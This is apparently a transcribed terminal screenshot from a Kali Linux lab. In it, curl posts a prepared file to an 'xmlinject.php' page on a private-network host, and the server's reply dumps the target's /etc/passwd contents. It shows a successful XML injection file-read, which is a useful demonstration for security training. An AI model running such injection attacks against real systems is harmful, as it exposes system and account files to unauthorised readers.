 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl -d @xml2.txt http://192.168.56.101/xmlinject.php
You have logged in as user root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
ntp:x:102:104::/home/ntp:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
shellinabox:x:104:106:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
postfix:x:105:108::/var/spool/postfix:/bin/false
root@kali:~#